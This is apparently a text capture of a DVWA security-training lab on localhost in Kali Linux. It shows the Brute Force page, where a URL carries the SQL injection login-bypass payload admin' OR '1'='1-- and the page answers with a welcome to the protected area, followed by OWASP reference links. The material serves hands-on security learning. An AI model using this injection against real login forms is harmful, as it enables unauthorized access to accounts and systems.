 localhost/DVWA/vulnerabilities/brute/?username=admin'+OR+'1'%3D'1--&password=algoloquesea&L
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Brute Force
Login
Username:
admin
Password:
●●●●●●●●
Login
Welcome to the password protected area admin' OR '1'='1--
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms